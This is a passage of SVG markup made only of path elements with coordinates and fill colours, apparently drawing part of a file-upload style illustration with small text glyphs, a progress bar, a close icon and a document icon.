<path d="M77.0411 92.5504H75.7039C75.7274 92.676 75.7971 92.7883 75.8995 92.8655C76.0018 92.9426 76.1294 92.979 76.2572 92.9675C76.3427 92.9709 76.428 92.9563 76.5075 92.9247C76.5869 92.8931 76.6588 92.8451 76.7183 92.784L76.9321 93.03C76.8025 93.1573 76.639 93.2453 76.461 93.2837C76.2829 93.3221 76.0976 93.3093 75.9266 93.2467C75.7556 93.1842 75.606 93.0745 75.4953 92.9305C75.3846 92.7866 75.3174 92.6142 75.3015 92.4337C75.2966 92.3174 75.3163 92.2014 75.3592 92.0931C75.4021 91.9849 75.4673 91.8867 75.5506 91.805C75.6339 91.7233 75.7335 91.6599 75.8429 91.6188C75.9523 91.5776 76.0692 91.5597 76.186 91.5662C76.3018 91.5626 76.4171 91.583 76.5246 91.6259C76.6321 91.6689 76.7295 91.7335 76.8107 91.8158C76.8918 91.8981 76.9549 91.9962 76.996 92.104C77.0371 92.2118 77.0553 92.3269 77.0495 92.442C77.0411 92.467 77.0411 92.5129 77.0411 92.5504ZM75.6997 92.2877H76.668C76.6564 92.1701 76.5999 92.0614 76.5103 91.9839C76.4207 91.9063 76.3046 91.8658 76.186 91.8707C76.0678 91.8678 75.9528 91.909 75.8636 91.9862C75.7745 92.0633 75.7175 92.1709 75.7039 92.2877H75.6997Z" fill="#263238"/>
<path d="M79.1377 92.3008V93.2766H78.7186V92.3508C78.7186 92.0506 78.5677 91.9046 78.2994 91.9046C78.2322 91.9002 78.1648 91.9108 78.1023 91.9356C78.0397 91.9604 77.9835 91.9987 77.9377 92.0479C77.8919 92.097 77.8577 92.1557 77.8376 92.2197C77.8175 92.2836 77.812 92.3512 77.8215 92.4175V93.2766H77.4023V91.5752H77.7838V91.7878C77.8572 91.7066 77.9481 91.643 78.0497 91.6018C78.1514 91.5607 78.2611 91.543 78.3706 91.5501C78.4743 91.5323 78.5806 91.5393 78.681 91.5706C78.7814 91.6018 78.8728 91.6563 78.9478 91.7297C79.0227 91.803 79.079 91.8931 79.1121 91.9924C79.1451 92.0917 79.1539 92.1974 79.1377 92.3008Z" fill="#263238"/>
<path d="M81.0607 92.28V93.2767H80.6835V93.0682C80.6208 93.1485 80.5388 93.2116 80.4449 93.2517C80.3511 93.2919 80.2486 93.3076 80.1469 93.2976C79.7529 93.2976 79.5098 93.0849 79.5098 92.7888C79.5098 92.4927 79.6984 92.2842 80.2182 92.2842H80.6374V92.2592C80.6374 92.0256 80.499 91.888 80.2182 91.888C80.0311 91.8844 79.8481 91.9431 79.6984 92.0548L79.5559 91.7879C79.767 91.6423 80.0201 91.5691 80.2769 91.5794C80.7757 91.5586 81.0607 91.7879 81.0607 92.28ZM80.6415 92.7429V92.5469H80.2224C79.9499 92.5469 79.8786 92.647 79.8786 92.7721C79.8786 92.8972 80.0002 93.0098 80.2014 93.0098C80.2968 93.0245 80.3944 93.0059 80.4776 92.9573C80.5609 92.9087 80.6247 92.833 80.6583 92.7429H80.6415Z" fill="#263238"/>
<path d="M84.4264 92.3006V93.2764H84.0072V92.3506C84.0072 92.0503 83.8688 91.9044 83.6257 91.9044C83.3826 91.9044 83.1772 92.0754 83.1772 92.4132V93.2764H82.779V92.3506C82.779 92.0503 82.6406 91.9044 82.3975 91.9044C82.1544 91.9044 81.949 92.0754 81.949 92.4132V93.2764H81.5508V91.5749H81.9322V91.7876C82.0015 91.7095 82.0876 91.6479 82.1841 91.6074C82.2807 91.567 82.3851 91.5488 82.4897 91.5541C82.6027 91.5463 82.7158 91.5685 82.8174 91.6183C82.919 91.6681 83.0056 91.7438 83.0682 91.8377C83.1456 91.7451 83.2433 91.6715 83.3537 91.6223C83.4642 91.5731 83.5844 91.5498 83.7054 91.5541C83.8054 91.5426 83.9068 91.5543 84.0016 91.5882C84.0963 91.6221 84.182 91.6774 84.2518 91.7496C84.3215 91.8219 84.3736 91.9092 84.4039 92.0047C84.4342 92.1003 84.4419 92.2016 84.4264 92.3006Z" fill="#263238"/>
<path d="M86.5567 92.5504H85.2195C85.243 92.676 85.3128 92.7883 85.4151 92.8655C85.5174 92.9426 85.645 92.979 85.7729 92.9675C85.8584 92.9709 85.9436 92.9563 86.0231 92.9247C86.1026 92.8931 86.1744 92.8451 86.234 92.784L86.4519 93.03C86.3641 93.1236 86.2565 93.1968 86.137 93.2444C86.0174 93.292 85.8888 93.3128 85.7603 93.3053C85.6394 93.3158 85.5177 93.3009 85.403 93.2618C85.2883 93.2226 85.1831 93.1599 85.0942 93.0778C85.0053 92.9956 84.9348 92.8959 84.887 92.7849C84.8393 92.674 84.8155 92.5543 84.8171 92.4337C84.8123 92.3174 84.8319 92.2014 84.8748 92.0931C84.9177 91.9849 84.9829 91.8867 85.0662 91.805C85.1495 91.7233 85.2491 91.6599 85.3585 91.6188C85.4679 91.5776 85.5848 91.5597 85.7016 91.5662C85.8174 91.5626 85.9327 91.583 86.0402 91.6259C86.1478 91.6689 86.2452 91.7335 86.3263 91.8158C86.4074 91.8981 86.4706 91.9962 86.5117 92.104C86.5528 92.2118 86.571 92.3269 86.5651 92.442C86.5651 92.467 86.5609 92.5129 86.5567 92.5504ZM85.2153 92.2877H86.1837C86.173 92.1697 86.1168 92.0604 86.027 91.9827C85.9371 91.9049 85.8205 91.8648 85.7016 91.8707C85.5827 91.8668 85.4667 91.9075 85.3766 91.9847C85.2865 92.062 85.229 92.1701 85.2153 92.2877Z" fill="#263238"/>
<path d="M86.8164 93.038C86.8164 92.986 86.832 92.9351 86.8612 92.8919C86.8904 92.8487 86.9318 92.8151 86.9803 92.7954C87.0287 92.7757 87.082 92.7708 87.1333 92.7812C87.1845 92.7917 87.2315 92.8171 87.2683 92.8541C87.305 92.8912 87.3298 92.9383 87.3395 92.9894C87.3492 93.0406 87.3433 93.0934 87.3227 93.1412C87.3021 93.189 87.2677 93.2297 87.2237 93.258C87.1798 93.2863 87.1284 93.3009 87.076 93.3001C87.0416 93.3001 87.0075 93.2933 86.9757 93.2801C86.944 93.2669 86.9151 93.2475 86.891 93.2231C86.8668 93.1987 86.8478 93.1698 86.835 93.138C86.8222 93.1062 86.8159 93.0722 86.8164 93.038Z" fill="#263238"/>
<path d="M89.5436 92.4257C89.5489 92.5409 89.5301 92.6558 89.4885 92.7634C89.4468 92.871 89.3833 92.9688 89.3017 93.0507C89.2202 93.1326 89.1225 93.1968 89.0148 93.2392C88.907 93.2817 88.7916 93.3015 88.6759 93.2973C88.5731 93.3007 88.4708 93.282 88.3761 93.2424C88.2813 93.2028 88.1962 93.1433 88.1267 93.0679V93.902H87.7285V91.5833H88.11V91.7877C88.1795 91.7071 88.2667 91.6434 88.3647 91.6015C88.4628 91.5596 88.5692 91.5405 88.6759 91.5458C88.7924 91.5415 88.9085 91.5615 89.0169 91.6045C89.1252 91.6474 89.2233 91.7124 89.305 91.7952C89.3866 91.878 89.45 91.9768 89.4911 92.0854C89.5322 92.194 89.5501 92.3099 89.5436 92.4257ZM89.1244 92.4257C89.1195 92.3271 89.0856 92.2321 89.027 92.1525C88.9683 92.0729 88.8875 92.0121 88.7945 91.9777C88.7015 91.9433 88.6004 91.9369 88.5037 91.9591C88.407 91.9813 88.319 92.0312 88.2506 92.1027C88.1821 92.1741 88.1363 92.264 88.1187 92.3611C88.101 92.4583 88.1124 92.5584 88.1515 92.6492C88.1905 92.7399 88.2554 92.8173 88.3382 92.8717C88.421 92.9261 88.518 92.9552 88.6172 92.9553C88.6873 92.9584 88.7574 92.9468 88.8227 92.9211C88.888 92.8954 88.9471 92.8562 88.9962 92.8063C89.0453 92.7563 89.0832 92.6965 89.1074 92.6309C89.1317 92.5654 89.1418 92.4954 89.137 92.4257H89.1244Z" fill="#263238"/>
<path d="M91.6075 92.3007V93.2766H91.2093V92.3508C91.2093 92.0505 91.0584 91.9045 90.7901 91.9045C90.7229 91.9001 90.6556 91.9107 90.593 91.9355C90.5304 91.9603 90.4742 91.9987 90.4284 92.0478C90.3827 92.0969 90.3485 92.1556 90.3284 92.2196C90.3083 92.2835 90.3028 92.3511 90.3123 92.4175V93.2766H89.9141V91.5751H90.2955V91.7878C90.3693 91.707 90.4603 91.6438 90.5618 91.6026C90.6634 91.5615 90.7729 91.5435 90.8824 91.5501C90.9828 91.5395 91.0843 91.5519 91.1792 91.5863C91.2741 91.6207 91.3598 91.6763 91.4297 91.7487C91.4997 91.8211 91.5521 91.9085 91.5829 92.0042C91.6138 92.0999 91.6222 92.2013 91.6075 92.3007Z" fill="#263238"/>
<path d="M93.827 91.5749V93.0386C93.8435 93.1621 93.8308 93.2877 93.7899 93.4054C93.7491 93.5231 93.6812 93.6298 93.5917 93.7168C93.5021 93.8039 93.3934 93.869 93.2742 93.9069C93.1549 93.9448 93.0284 93.9545 92.9048 93.9353C92.6062 93.9483 92.3116 93.8633 92.0664 93.6934L92.2466 93.3931C92.4278 93.5284 92.6489 93.6002 92.8754 93.5975C93.2527 93.5975 93.4204 93.4265 93.4204 93.0845V92.9928C93.3462 93.0687 93.2566 93.128 93.1576 93.1668C93.0586 93.2057 92.9524 93.2231 92.8461 93.218C92.7249 93.2408 92.6002 93.2368 92.4807 93.2062C92.3613 93.1756 92.2501 93.1191 92.1552 93.0409C92.0602 92.9626 91.9837 92.8644 91.9312 92.7534C91.8788 92.6424 91.8516 92.5212 91.8516 92.3985C91.8516 92.2758 91.8788 92.1546 91.9312 92.0436C91.9837 91.9326 92.0602 91.8344 92.1552 91.7562C92.2501 91.6779 92.3613 91.6214 92.4807 91.5908C92.6002 91.5602 92.7249 91.5562 92.8461 91.579C92.9565 91.5727 93.067 91.5911 93.1693 91.633C93.2716 91.6749 93.3631 91.7391 93.4371 91.8209V91.5957L93.827 91.5749ZM93.4329 92.3756C93.4397 92.272 93.4149 92.1687 93.3618 92.0793C93.3088 91.9899 93.2299 91.9185 93.1354 91.8743C93.041 91.8301 92.9354 91.8152 92.8323 91.8316C92.7293 91.8479 92.6335 91.8948 92.5576 91.966C92.4817 92.0373 92.4291 92.1296 92.4066 92.231C92.3842 92.3324 92.3929 92.4381 92.4317 92.5345C92.4705 92.6309 92.5376 92.7134 92.6242 92.7714C92.7108 92.8293 92.813 92.8599 92.9173 92.8593C92.9838 92.8639 93.0504 92.8548 93.1131 92.8325C93.1758 92.8102 93.2332 92.7753 93.2816 92.7298C93.3301 92.6844 93.3685 92.6294 93.3946 92.5684C93.4206 92.5075 93.4337 92.4418 93.4329 92.3756Z" fill="#263238"/>
<path d="M72.1777 95.0444H72.358V96.5916H73.3137V96.7459H72.1777V95.0444Z" fill="#E0E0E0"/>
<path d="M73.4261 96.1076C73.4261 95.9789 73.4645 95.8531 73.5363 95.7462C73.6082 95.6392 73.7103 95.5558 73.8298 95.5066C73.9493 95.4573 74.0808 95.4444 74.2076 95.4695C74.3345 95.4946 74.451 95.5566 74.5425 95.6476C74.6339 95.7386 74.6962 95.8545 74.7214 95.9807C74.7466 96.1069 74.7337 96.2377 74.6842 96.3566C74.6347 96.4754 74.5509 96.577 74.4434 96.6485C74.3358 96.72 74.2094 96.7582 74.0801 96.7582C73.9934 96.7611 73.9071 96.7462 73.8264 96.7146C73.7457 96.6829 73.6725 96.6351 73.6112 96.5741C73.5499 96.5131 73.5018 96.4402 73.47 96.3599C73.4381 96.2797 73.4232 96.1938 73.4261 96.1076ZM74.5579 96.1076C74.5579 95.9815 74.5076 95.8606 74.418 95.7714C74.3283 95.6823 74.2068 95.6322 74.0801 95.6322C73.9533 95.6322 73.8318 95.6823 73.7422 95.7714C73.6525 95.8606 73.6022 95.9815 73.6022 96.1076C73.6022 96.2337 73.6525 96.3546 73.7422 96.4438C73.8318 96.5329 73.9533 96.583 74.0801 96.583C74.2068 96.583 74.3283 96.5329 74.418 96.4438C74.5076 96.3546 74.5579 96.2337 74.5579 96.1076Z" fill="#E0E0E0"/>
<path d="M76.0519 95.9577V96.7501H75.8842V96.5541C75.8361 96.6246 75.77 96.6811 75.6926 96.7178C75.6152 96.7544 75.5295 96.7699 75.4441 96.7626C75.1507 96.7626 74.9746 96.6125 74.9746 96.3915C74.9746 96.1704 75.1004 96.0286 75.4692 96.0286H75.8884V95.9577C75.8884 95.7367 75.7669 95.62 75.5279 95.62C75.3748 95.6196 75.2265 95.6728 75.1087 95.7701L75.0291 95.6408C75.1794 95.5267 75.364 95.4664 75.5531 95.4698C75.6196 95.4628 75.6868 95.4705 75.75 95.4924C75.8132 95.5143 75.8707 95.5499 75.9184 95.5965C75.9661 95.6432 76.0028 95.6998 76.0259 95.7622C76.049 95.8247 76.0578 95.8915 76.0519 95.9577ZM75.8758 96.3748V96.1663H75.4567C75.2093 96.1663 75.1297 96.2622 75.1297 96.3956C75.1297 96.5291 75.2471 96.6375 75.4525 96.6375C75.542 96.6446 75.6315 96.6229 75.7077 96.5756C75.784 96.5283 75.8429 96.4579 75.8758 96.3748Z" fill="#E0E0E0"/>
<path d="M77.6975 94.9448V96.7464H77.5298V96.4962C77.4784 96.5798 77.4054 96.6483 77.3184 96.6945C77.2315 96.7407 77.1337 96.7629 77.0352 96.7589C76.8714 96.7458 76.7185 96.6718 76.607 96.5516C76.4955 96.4315 76.4336 96.2739 76.4336 96.1104C76.4336 95.9469 76.4955 95.7893 76.607 95.6692C76.7185 95.549 76.8714 95.475 77.0352 95.4619C77.1317 95.4582 77.2275 95.4793 77.3134 95.5231C77.3993 95.5669 77.4724 95.632 77.5256 95.7122V94.9448H77.6975ZM77.5256 96.1083C77.5207 96.0155 77.4886 95.9262 77.4332 95.8514C77.3778 95.7765 77.3015 95.7195 77.2139 95.6873C77.1263 95.6552 77.0311 95.6492 76.9401 95.6703C76.8491 95.6914 76.7663 95.7385 76.702 95.8059C76.6377 95.8733 76.5946 95.9579 76.5781 96.0494C76.5616 96.1409 76.5724 96.2352 76.6092 96.3206C76.646 96.406 76.7071 96.4788 76.7851 96.5301C76.863 96.5813 76.9544 96.6086 77.0478 96.6088C77.1131 96.6101 77.1779 96.5978 77.2382 96.5728C77.2984 96.5478 77.3528 96.5106 77.3977 96.4635C77.4427 96.4164 77.4773 96.3605 77.4993 96.2993C77.5214 96.2382 77.5303 96.1731 77.5256 96.1083Z" fill="#E0E0E0"/>
<path d="M78.1445 95.0655C78.1445 95.0324 78.1578 95.0005 78.1813 94.9771C78.2049 94.9536 78.2368 94.9404 78.2701 94.9404C78.3035 94.9404 78.3354 94.9536 78.359 94.9771C78.3825 95.0005 78.3958 95.0324 78.3958 95.0655C78.3958 95.082 78.3925 95.0982 78.3862 95.1134C78.3799 95.1286 78.3706 95.1424 78.359 95.154C78.3473 95.1656 78.3335 95.1748 78.3182 95.1811C78.303 95.1874 78.2866 95.1906 78.2701 95.1906C78.2536 95.1906 78.2373 95.1874 78.2221 95.1811C78.2068 95.1748 78.193 95.1656 78.1813 95.154C78.1697 95.1424 78.1604 95.1286 78.1541 95.1134C78.1478 95.0982 78.1445 95.082 78.1445 95.0655ZM78.1822 95.4826H78.3539V96.7587H78.1822V95.4826Z" fill="#E0E0E0"/>
<path d="M80.0203 96.0077V96.7459H79.8442V96.0244C79.8533 95.9705 79.85 95.9152 79.8343 95.8628C79.8187 95.8104 79.7912 95.7622 79.754 95.722C79.7168 95.6817 79.6708 95.6505 79.6196 95.6306C79.5684 95.6108 79.5133 95.6028 79.4586 95.6074C79.397 95.6027 79.3352 95.6116 79.2774 95.6334C79.2197 95.6553 79.1676 95.6896 79.1247 95.7338C79.0819 95.778 79.0494 95.8311 79.0296 95.8893C79.0097 95.9474 79.0031 96.0093 79.01 96.0703V96.7375H78.834V95.4614H79.0017V95.695C79.0547 95.6152 79.128 95.5508 79.2141 95.5083C79.3003 95.4658 79.3962 95.4468 79.4921 95.4531C79.5655 95.4475 79.6391 95.4583 79.7078 95.4846C79.7764 95.5109 79.8383 95.5522 79.8889 95.6053C79.9395 95.6585 79.9776 95.7221 80.0003 95.7918C80.023 95.8614 80.0298 95.9352 80.0203 96.0077Z" fill="#E0E0E0"/>
<path d="M81.6865 95.4703V96.5921C81.7002 96.6794 81.693 96.7687 81.6653 96.8526C81.6377 96.9366 81.5904 97.0128 81.5274 97.0751C81.4644 97.1374 81.3875 97.1839 81.3029 97.2108C81.2184 97.2378 81.1286 97.2444 81.0409 97.2302C80.8249 97.2405 80.6128 97.1707 80.4457 97.0342L80.5337 96.9049C80.6748 97.0215 80.8533 97.0837 81.0367 97.08C81.3637 97.08 81.5104 96.9299 81.5104 96.613V96.4503C81.4555 96.5308 81.3809 96.5961 81.2936 96.6398C81.2063 96.6836 81.1093 96.7045 81.0116 96.7005C80.8448 96.7005 80.6849 96.6346 80.567 96.5173C80.4491 96.4 80.3828 96.2409 80.3828 96.075C80.3828 95.9091 80.4491 95.75 80.567 95.6327C80.6849 95.5154 80.8448 95.4495 81.0116 95.4495C81.111 95.4445 81.2101 95.4653 81.299 95.5099C81.3879 95.5545 81.4637 95.6213 81.5188 95.7038V95.4578L81.6865 95.4703ZM81.5188 96.0792C81.523 95.9819 81.4978 95.8856 81.4465 95.8026C81.3952 95.7197 81.3202 95.6539 81.231 95.6138C81.1418 95.5736 81.0426 95.561 80.9462 95.5774C80.8497 95.5938 80.7604 95.6385 80.6897 95.7059C80.619 95.7732 80.5701 95.86 80.5494 95.9552C80.5287 96.0504 80.5372 96.1495 80.5736 96.2399C80.61 96.3303 80.6728 96.4077 80.7538 96.4623C80.8349 96.5169 80.9305 96.5462 81.0283 96.5462C81.092 96.5503 81.1559 96.5411 81.2158 96.5194C81.2758 96.4976 81.3305 96.4637 81.3766 96.4198C81.4227 96.3759 81.4592 96.323 81.4836 96.2643C81.5081 96.2057 81.5201 96.1426 81.5188 96.0792Z" fill="#E0E0E0"/>
<path d="M82.6953 96.6246C82.6953 96.5904 82.709 96.5576 82.7333 96.5334C82.7577 96.5092 82.7907 96.4956 82.8251 96.4956C82.8595 96.4956 82.8926 96.5092 82.9169 96.5334C82.9412 96.5576 82.9549 96.5904 82.9549 96.6246C82.9549 96.6588 82.9412 96.6916 82.9169 96.7158C82.8926 96.74 82.8595 96.7536 82.8251 96.7536C82.7907 96.7536 82.7577 96.74 82.7333 96.7158C82.709 96.6916 82.6953 96.6588 82.6953 96.6246Z" fill="#E0E0E0"/>
<path d="M83.211 96.6247C83.211 96.5904 83.2247 96.5576 83.249 96.5334C83.2734 96.5093 83.3064 96.4957 83.3408 96.4957C83.3582 96.4951 83.3755 96.498 83.3918 96.5043C83.408 96.5105 83.4228 96.5199 83.4353 96.5319C83.4478 96.544 83.4578 96.5584 83.4645 96.5743C83.4713 96.5902 83.4748 96.6074 83.4748 96.6247C83.4748 96.66 83.4607 96.6938 83.4356 96.7188C83.4104 96.7438 83.3763 96.7578 83.3408 96.7578C83.3234 96.7578 83.3062 96.7543 83.2901 96.7476C83.2741 96.7409 83.2596 96.731 83.2475 96.7186C83.2354 96.7061 83.2259 96.6914 83.2197 96.6753C83.2134 96.6592 83.2104 96.6419 83.211 96.6247Z" fill="#E0E0E0"/>
<path d="M83.7461 96.6246C83.7461 96.5904 83.7598 96.5576 83.7841 96.5334C83.8085 96.5092 83.8415 96.4956 83.8759 96.4956C83.9103 96.4956 83.9433 96.5092 83.9677 96.5334C83.992 96.5576 84.0057 96.5904 84.0057 96.6246C84.0057 96.6588 83.992 96.6916 83.9677 96.7158C83.9433 96.74 83.9103 96.7536 83.8759 96.7536C83.8415 96.7536 83.8085 96.74 83.7841 96.7158C83.7598 96.6916 83.7461 96.6588 83.7461 96.6246Z" fill="#E0E0E0"/>
<path d="M146.541 99.5232H71.9732C71.8818 99.5232 71.7913 99.5053 71.7069 99.4705C71.6225 99.4357 71.5458 99.3847 71.4812 99.3204C71.4165 99.2562 71.3653 99.1798 71.3303 99.0959C71.2953 99.0119 71.2773 98.9218 71.2773 98.8309C71.2773 98.6473 71.3507 98.4713 71.4812 98.3414C71.6116 98.2116 71.7886 98.1387 71.9732 98.1387H146.541C146.632 98.1387 146.723 98.1566 146.807 98.1914C146.892 98.2261 146.968 98.2772 147.033 98.3414C147.098 98.4057 147.149 98.482 147.184 98.566C147.219 98.65 147.237 98.74 147.237 98.8309C147.237 98.9218 147.219 99.0119 147.184 99.0959C147.149 99.1798 147.098 99.2562 147.033 99.3204C146.968 99.3847 146.892 99.4357 146.807 99.4705C146.723 99.5053 146.632 99.5232 146.541 99.5232Z" fill="#E0E0E0"/>
<path d="M88.5098 99.5232H71.9732C71.8818 99.5232 71.7913 99.5053 71.7069 99.4705C71.6225 99.4357 71.5458 99.3847 71.4812 99.3204C71.4165 99.2562 71.3653 99.1798 71.3303 99.0959C71.2953 99.0119 71.2773 98.9218 71.2773 98.8309C71.2773 98.6473 71.3507 98.4713 71.4812 98.3414C71.6116 98.2116 71.7886 98.1387 71.9732 98.1387H88.5098C88.6944 98.1387 88.8714 98.2116 89.0018 98.3414C89.1323 98.4713 89.2057 98.6473 89.2057 98.8309C89.2057 98.9218 89.1877 99.0119 89.1527 99.0959C89.1177 99.1798 89.0665 99.2562 89.0018 99.3204C88.9372 99.3847 88.8605 99.4357 88.7761 99.4705C88.6917 99.5053 88.6012 99.5232 88.5098 99.5232Z" fill="#7ACC00"/>
<path d="M151.098 97.5879C150.475 98.4074 149.742 99.1371 148.918 99.7564C149.199 99.3252 149.539 98.935 149.928 98.5971C150.268 98.207 150.662 97.8672 151.098 97.5879Z" fill="#263238"/>
<path d="M151.047 99.7564C150.223 99.1371 149.49 98.4074 148.867 97.5879C149.691 98.2072 150.424 98.9369 151.047 99.7564Z" fill="#263238"/>
<path d="M140.412 96.258C140.412 96.5457 140.203 96.7626 139.792 96.7626C139.566 96.7704 139.346 96.6929 139.176 96.5457L139.26 96.4039C139.404 96.5361 139.596 96.6065 139.792 96.6C140.077 96.6 140.232 96.4707 140.232 96.258C140.232 96.0453 140.085 95.9202 139.771 95.9202H139.649V95.7909L140.123 95.2029H139.247V95.0444H140.337V95.1695L139.855 95.7742C140.228 95.7951 140.412 95.9869 140.412 96.258Z" fill="#E0E0E0"/>
<path d="M141.812 96.5918V96.7461H140.613V96.6252L141.325 95.9329C141.518 95.7411 141.552 95.6285 141.552 95.5159C141.552 95.3157 141.413 95.1948 141.154 95.1948C141.066 95.1892 140.979 95.2036 140.898 95.2368C140.818 95.2701 140.746 95.3213 140.688 95.3866L140.562 95.2782C140.639 95.1963 140.733 95.1322 140.837 95.0904C140.942 95.0486 141.054 95.0302 141.166 95.0363C141.514 95.0363 141.736 95.2115 141.736 95.495C141.731 95.599 141.703 95.7005 141.655 95.7927C141.606 95.8849 141.538 95.9655 141.455 96.0288L140.873 96.596L141.812 96.5918Z" fill="#E0E0E0"/>
<path d="M144.6 95.0444V96.7459H144.424V95.3864L143.753 96.5332H143.69L143.016 95.3947V96.7459H142.844V95.0444H142.995L143.737 96.2955L144.47 95.0444H144.6Z" fill="#E0E0E0"/>
<path d="M146.582 96.2913C146.582 96.5833 146.368 96.7459 145.94 96.7459H145.152V95.0444H145.89C146.272 95.0444 146.49 95.2071 146.49 95.4823C146.49 95.5653 146.465 95.6466 146.419 95.7157C146.373 95.7848 146.307 95.8386 146.23 95.8702C146.33 95.8862 146.42 95.9377 146.485 96.0152C146.55 96.0926 146.584 96.1907 146.582 96.2913ZM145.324 95.1946V95.8118H145.869C146.142 95.8118 146.288 95.7075 146.288 95.5032C146.288 95.2988 146.129 95.1946 145.869 95.1946H145.324ZM146.393 96.2788C146.393 96.0578 146.23 95.9619 145.928 95.9619H145.324V96.6H145.928C146.238 96.6 146.402 96.504 146.402 96.2788H146.393Z" fill="#E0E0E0"/>
<path d="M66.5008 117.368H60.0202C59.8053 117.368 59.5991 117.283 59.4467 117.133C59.2943 116.982 59.2081 116.777 59.207 116.563V107.635C59.207 107.42 59.2927 107.214 59.4452 107.063C59.5977 106.911 59.8046 106.826 60.0202 106.826H64.1282L67.314 110.091V116.563C67.3129 116.777 67.2267 116.982 67.0743 117.133C66.9219 117.283 66.7157 117.368 66.5008 117.368Z" fill="#7ACC00"/>
<path d="M64.1289 106.826V109.328C64.13 109.527 64.2099 109.717 64.3511 109.857C64.4924 109.998 64.6837 110.077 64.8834 110.078H67.3147L64.1289 106.826Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M64.1641 109.56C64.1657 109.75 64.2328 109.934 64.354 110.081C64.4752 110.229 64.6434 110.33 64.8306 110.369H64.9102C65.2288 110.427 67.3163 110.786 67.3163 110.749V110.073H64.8851C64.8851 110.073 64.2814 110.069 64.1641 109.56Z" fill="black"/>
</g>
<g opacity="0.3">
<path opacity="0.3" d="M64.1289 106.826V109.328C64.13 109.527 64.2099 109.717 64.3511 109.857C64.4924 109.998 64.6837 110.077 64.8834 110.078H67.3147L64.1289 106.826Z" fill="white"/>
</g>
<path d="M63.5892 109.236C63.0913 109.295 62.5895 109.314 62.0886 109.294C61.5876 109.314 61.0858 109.295 60.5879 109.236C61.0858 109.177 61.5876 109.158 62.0886 109.178C62.5895 109.158 63.0913 109.177 63.5892 109.236Z" fill="#FAFAFA"/>
<path d="M65.5258 110.658C65.5258 110.691 64.4192 110.716 63.0569 110.716C61.6945 110.716 60.5879 110.691 60.5879 110.658C60.5879 110.625 61.6945 110.6 63.0569 110.6C64.4192 110.6 65.5258 110.625 65.5258 110.658Z" fill="#FAFAFA"/>
<path d="M65.9702 111.842C65.9702 111.875 64.7671 111.9 63.279 111.9C61.7909 111.9 60.5879 111.875 60.5879 111.842C60.5879 111.809 61.7951 111.784 63.279 111.784C64.7629 111.784 65.9702 111.804 65.9702 111.842Z" fill="#FAFAFA"/>
<path d="M65.9702 112.964C65.9702 112.994 64.7671 113.023 63.279 113.023C61.7909 113.023 60.5879 112.994 60.5879 112.964C60.5879 112.935 61.7951 112.906 63.279 112.906C64.7629 112.906 65.9702 112.931 65.9702 112.964Z" fill="#FAFAFA"/>
<path d="M65.9702 114.082C65.9702 114.115 64.7671 114.14 63.279 114.14C61.7909 114.14 60.5879 114.115 60.5879 114.082C60.5879 114.048 61.7951 114.023 63.279 114.023C64.7629 114.023 65.9702 114.048 65.9702 114.082Z" fill="#FAFAFA"/>
<path d="M65.9702 115.199C65.9702 115.232 64.7671 115.257 63.279 115.257C61.7909 115.257 60.5879 115.232 60.5879 115.199C60.5879 115.166 61.7951 115.141 63.279 115.141C64.7629 115.141 65.9702 115.17 65.9702 115.199Z" fill="#FAFAFA"/>
<path d="M72.8223 107.944C72.9508 107.938 73.078 107.971 73.1869 108.039L73.0738 108.336C73.0075 108.293 72.9305 108.27 72.8516 108.269C72.6881 108.269 72.6001 108.361 72.6001 108.54V108.644H73.0696V108.961H72.6127V110.329H72.2144V108.961H71.9336V108.644H72.2144V108.536C72.2079 108.455 72.2192 108.374 72.2476 108.299C72.276 108.223 72.3208 108.154 72.3788 108.098C72.4368 108.041 72.5066 107.998 72.5832 107.972C72.6599 107.945 72.7415 107.935 72.8223 107.944ZM73.539 108.11C73.5396 108.078 73.5467 108.046 73.5599 108.016C73.5732 107.986 73.5923 107.96 73.6162 107.937C73.64 107.915 73.6681 107.898 73.6988 107.887C73.7295 107.876 73.7621 107.871 73.7947 107.873C73.8268 107.87 73.859 107.875 73.8894 107.885C73.9198 107.895 73.9478 107.912 73.9716 107.933C73.9955 107.955 74.0148 107.981 74.0283 108.01C74.0419 108.039 74.0494 108.07 74.0504 108.102C74.0504 108.169 74.0235 108.234 73.9756 108.282C73.9276 108.33 73.8626 108.356 73.7947 108.356C73.7269 108.356 73.6619 108.33 73.6139 108.282C73.566 108.234 73.539 108.169 73.539 108.102V108.11ZM73.5935 108.627H74.0127V110.329H73.5935V108.627Z" fill="#263238"/>
<path d="M74.5254 107.968H74.9441V110.329H74.5254V107.968Z" fill="#263238"/>
<path d="M77.0411 109.607H75.7039C75.7274 109.732 75.7971 109.844 75.8995 109.922C76.0018 109.999 76.1294 110.035 76.2572 110.024C76.3427 110.027 76.428 110.012 76.5075 109.981C76.5869 109.949 76.6588 109.901 76.7183 109.84L76.9321 110.086C76.8025 110.213 76.639 110.301 76.461 110.34C76.2829 110.378 76.0976 110.365 75.9266 110.303C75.7556 110.24 75.606 110.131 75.4953 109.987C75.3846 109.843 75.3174 109.67 75.3015 109.49C75.2966 109.374 75.3163 109.258 75.3592 109.149C75.4021 109.041 75.4673 108.943 75.5506 108.861C75.6339 108.779 75.7335 108.716 75.8429 108.675C75.9523 108.634 76.0692 108.616 76.186 108.622C76.3022 108.619 76.4178 108.639 76.5257 108.682C76.6335 108.726 76.7311 108.791 76.8123 108.873C76.8935 108.956 76.9565 109.055 76.9973 109.163C77.0382 109.271 77.0559 109.387 77.0495 109.502C77.0411 109.519 77.0411 109.569 77.0411 109.607ZM75.6997 109.34H76.668C76.6494 109.225 76.5905 109.121 76.5018 109.046C76.4131 108.971 76.3004 108.93 76.1839 108.93C76.0674 108.93 75.9547 108.971 75.866 109.046C75.7772 109.121 75.7183 109.225 75.6997 109.34Z" fill="#263238"/>
<path d="M79.1377 109.353V110.329H78.7186V109.407C78.7186 109.103 78.5677 108.957 78.2994 108.957C78.2322 108.952 78.1648 108.963 78.1023 108.988C78.0397 109.012 77.9835 109.051 77.9377 109.1C77.8919 109.149 77.8577 109.208 77.8376 109.272C77.8175 109.336 77.812 109.403 77.8215 109.47V110.329H77.4023V108.627H77.7838V108.848C77.8577 108.768 77.9488 108.705 78.0503 108.664C78.1518 108.622 78.2612 108.604 78.3706 108.611C78.4733 108.594 78.5784 108.602 78.6776 108.633C78.7768 108.664 78.8673 108.718 78.9418 108.79C79.0164 108.862 79.0729 108.95 79.1069 109.048C79.141 109.146 79.1515 109.25 79.1377 109.353Z" fill="#263238"/>
